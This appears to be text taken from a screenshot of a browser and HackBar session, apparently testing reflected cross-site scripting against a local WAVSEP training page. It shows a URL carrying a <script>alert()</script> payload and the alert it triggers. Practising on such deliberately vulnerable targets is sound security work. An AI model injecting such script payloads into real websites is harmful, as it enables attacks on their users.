 localhost:8080/wavsep/RXSS-Detection-Evaluation-GET/Case1-Tag2HtmlPageScope.jsp?userinput=textvalue<script>alert(%27thelostworld%27)</script>
localhost:8080 显示
thelostworld
确定
正在连接...
Elements Console Sources Network Performance Memory Application Security Audits HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
http://localhost:8080/wavsep/RXSS-Detection-Evaluation-GET/Case1-Tag2HtmlPageScope.jsp?userinput=textvalue<script>alert('thelostworld')</script>
thelostworld
切割Url
提交